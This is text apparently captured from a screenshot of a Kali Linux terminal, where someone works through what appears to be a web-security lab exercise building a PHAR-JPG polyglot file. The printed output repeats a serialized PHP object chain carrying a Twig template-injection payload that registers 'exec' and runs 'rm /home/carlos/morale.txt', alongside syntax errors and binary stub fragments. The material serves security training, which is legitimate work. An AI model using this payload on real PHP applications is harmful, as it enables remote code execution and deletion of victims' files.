 Burp Suite Professional ...
Google-Chrome
*Untitled 1 - Mousepad
qterminal
Downloads
02:22 PM
asset@asset: ~/BurpSuiteProfessional/phar-jpg-polyglot
File Actions Edit View Help
asset@asset: ~/BurpSuiteProfessional/phar-jpg-polyglot ×
asset@asset: ~/BurpSuiteProfessional ×
┌──(asset㉿asset)-[~/BurpSuiteProfessional/phar-jpg-polyglot]
└─$ php -c test_phar_inject.php /home/asset/Desktop/phar-jpg-polyglot.jpg
PHP:  syntax error, unexpected '{' in /home/asset/BurpSuiteProfessional/phar-jpg-polyglot/test_phar_inject.php on line 3
�����xt0000644000000000041367511067​00007465 0ustar00test.phar/stub.php0000666000000000035136751106700007252 0ustar00
┌──(asset㉿asset)-[~/BurpSuiteProfessional/phar-jpg-polyglot]
└─$ php -c php.ini phar_jpg_polyglot.php
string(217) "O:14:"CustomTemplate":1:{s:18:"template_file_path";O:4:"Blog":2:{s:4:"desc";s:106:"{{_self.env.registerUndefinedF
ilterCallback("exec")}}{{_self.env.getFilter("rm /home/carlos/morale.txt")}}";s:4:"user";s:6:"wiener";}}"
┌──(asset㉿asset)-[~/BurpSuiteProfessional/phar-jpg-polyglot]
└─$ php -c test_phar_inject.php /home/asset/Desktop/phar-jpg-polyglot.jpg
PHP:  syntax error, unexpected '{' in /home/asset/BurpSuiteProfessional/phar-jpg-polyglot/test_phar_inject.php on line 3
�����xt000064400000000004136751106700007465 0ustar00test.phar/stub.php0000666000000000035136751106700007252 0ustar00
┌──(asset㉿asset)-[~/BurpSuiteProfessional/phar-jpg-polyglot]
└─$ php -c php.ini phar_jpg_polyglot.php
string(217) "O:14:"CustomTemplate":1:{s:18:"template_file_path";O:4:"Blog":2:{s:4:"desc";s:106:"{{_self.env.registerUndefinedF
ilterCallback("exec")}}{{_self.env.getFilter("rm /home/carlos/morale.txt")}}";s:4:"user";s:6:"wiener";}}"
┌──(asset㉿asset)-[~/BurpSuiteProfessional/phar-jpg-polyglot]
└─$ vim phar_jpg_polyglot.php
┌──(asset㉿asset)-[~/BurpSuiteProfessional/phar-jpg-polyglot]
└─$ php -c php.ini phar_jpg_polyglot.php
string(217) "O:14:"CustomTemplate":1:{s:18:"template_file_path";O:4:"Blog":2:{s:4:"desc";s:106:"{{_self.env.registerUndefinedF
ilterCallback("exec")}}{{_self.env.getFilter("rm /home/carlos/morale.txt")}}";s:4:"user";s:6:"carlos";}}"
┌──(asset㉿asset)-[~/BurpSuiteProfessional/phar-jpg-polyglot]
└─$